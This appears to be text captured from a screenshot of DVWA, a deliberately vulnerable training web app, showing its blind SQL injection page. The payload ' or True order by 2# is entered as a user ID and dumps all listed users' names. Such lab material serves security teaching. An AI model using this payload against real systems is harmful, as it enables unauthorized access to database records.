 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
' or True order by 2#
Submit
ID: ' or True order by 2#
First name: admin
Surname: admin
ID: ' or True order by 2#
First name: Gordon
Surname: Brown
ID: ' or True order by 2#
First name: Hack
Surname: Me
ID: ' or True order by 2#
First name: Pablo
Surname: Picasso
ID: ' or True order by 2#
First name: Bob
Surname: Smith